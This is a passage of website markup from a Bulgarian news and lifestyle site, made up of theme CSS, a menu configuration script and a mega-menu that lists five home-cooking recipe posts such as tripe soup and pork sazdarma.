@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_97b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_97b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_97b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_97b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_97b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_97b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_97b .td-module-container:before{
					bottom: -18px;
				}.tdi_73_97b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_97b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_97b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_97b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_97b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_97b = new tdBlock();
block_tdi_73_97b.id = "tdi_73_97b";
block_tdi_73_97b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_97b","tdc_css_class_style":"tdi_73_97b_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_97b"}';
block_tdi_73_97b.td_column_number = "3";
block_tdi_73_97b.block_type = "tdb_header_mega_menu";
block_tdi_73_97b.post_count = "5";
block_tdi_73_97b.found_posts = "709";
block_tdi_73_97b.header_color = "";
block_tdi_73_97b.ajax_pagination_infinite_stop = "";
block_tdi_73_97b.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_97b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_97b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_97b" data-td_block_id="tdi_73_97b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_97b" data-td_block_id="tdi_73_97b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_d05 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_d05" >
<style>
/* custom css */
.tdi_74_d05 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_d05 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_d05 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_d05 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_d05:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_d05:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_d05.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_d05.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_d05 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_d05 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_d05 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_d05 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_d05 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_d05 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_d05 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_d05 .td-module-meta-info,
				.ie11 .tdi_74_d05 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_d05 .td-post-vid-time{
					display: block;
				}.tdi_74_d05 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_d05 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_d05 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_d05 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_d05 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_d05 .entry-review-stars{
					display: inline-block;
				}.tdi_74_d05 .td-icon-star,
                .tdi_74_d05 .td-icon-star-empty,
                .tdi_74_d05 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_d05 .td-module-comments{
					display: none;
				}.tdi_74_d05 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_d05:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_d05 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_d05 .td-post-category:hover{
					color: #000000;
				}.tdi_74_d05 .td-module-title a{
					color: #051d2d;
				}.tdi_74_d05 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_d05 .td-post-author-name a{
					color: #666666;
				}.tdi_74_d05 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_d05.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_d05 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_d05 .td-editor-date,
				.tdi_74_d05 .td-editor-date .td-post-author-name,
				.tdi_74_d05 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
